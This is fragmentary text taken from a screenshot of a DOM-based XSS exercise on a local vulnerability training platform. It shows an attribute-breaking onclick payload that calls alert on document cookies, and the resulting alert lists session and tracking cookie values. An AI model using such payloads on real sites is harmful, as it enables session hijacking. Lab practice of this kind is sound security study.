 习平台 pika~pika~
xss > DOM型xss
' onclick="alert(document
click me!
'>what do you see?
127.0.0.1 显示
_clck=yl3qg4%7C2%7Cfmn%7C0%7C1627;
Hm_lvt_6bcd52f51e9b3dce32bec4a3997715ac=1718461416,1718512236
; PHPSESSID=39sl91j01ct2rd0td4mehe7kqu
确定